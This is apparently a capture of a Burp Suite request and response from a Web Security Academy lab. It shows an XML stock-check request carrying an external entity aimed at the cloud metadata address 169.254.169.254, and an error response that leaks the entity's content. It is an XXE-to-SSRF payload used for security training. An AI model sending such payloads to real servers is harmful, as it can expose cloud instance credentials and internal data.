 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a420061035a14fd8277a1ec008c0025.web-security-academy.net
3 Cookie: session=vzPhwk3eCm0T96zjFPQi2N4cKwhDhFBw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a420061035a14fd8277a1ec008c0025.web-security-academy.net/product?productId=15
9 Content-Type: application/xml
10 Origin: https://0a420061035a14fd8277a1ec008c0025.web-security-academy.net
11 Content-Length: 180
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"